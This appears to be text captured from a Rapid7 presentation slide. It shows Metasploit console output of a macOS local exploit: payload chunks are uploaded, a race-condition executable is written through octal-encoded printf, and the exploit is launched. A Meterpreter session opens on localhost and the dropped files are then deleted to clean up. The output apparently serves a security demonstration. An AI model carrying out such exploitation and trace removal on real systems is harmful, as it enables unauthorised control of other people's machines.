 2. ruby
ruby
[*] Next chunk is 116501 bytes
[*] Next chunk is 114788 bytes
[*] Next chunk is 113286 bytes
[*] Next chunk is 111433 bytes
[*] Next chunk is 112670 bytes
[*] Next chunk is 115249 bytes
[*] Next chunk is 113296 bytes
[*] Next chunk is 114731 bytes
[*] Next chunk is 114111 bytes
[*] Next chunk is 118546 bytes
[*] Next chunk is 119304 bytes
[*] Next chunk is 116744 bytes
[*] Next chunk is 114042 bytes
[*] Next chunk is 114446 bytes
[*] Next chunk is 114493 bytes
[*] Next chunk is 116552 bytes
[*] Next chunk is 112697 bytes
[*] Next chunk is 84723 bytes
[*] Next chunk is 106254 bytes
[*] Next chunk is 89688 bytes
[*] Next chunk is 87741 bytes
[*] Next chunk is 127295 bytes
[*] Next chunk is 70910 bytes
[*] Uploading race condition executable.
[*] Writing '/Users/wvu/Contents/Library/services/zPa5dTvzI' (335 bytes) ...
[*] Max line length is 131073
[*] Writing 335 bytes in 1 chunks of 1257 bytes (octal-encoded), using printf
[*] Creating folder (/Users/wvu/8Kyx/a3/8U7/) and link
[*] Writing '/Users/wvu/Contents/Library/services/YxH2mh0in' (171 bytes) ...
[*] Max line length is 131073
[*] Writing 171 bytes in 1 chunks of 626 bytes (octal-encoded), using printf
[*] Launching Exploit /Users/wvu/Contents/Library/services/YxH2mh0in (sleeping 15sec)
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:50199) at 2020-04-02 13:58:06 -0500
[+] Deleted /Users/wvu/Contents/Library/services/zPa5dTvzI
[+] Deleted /Users/wvu/Contents/Library/services/YxH2mh0in
12 RAPID7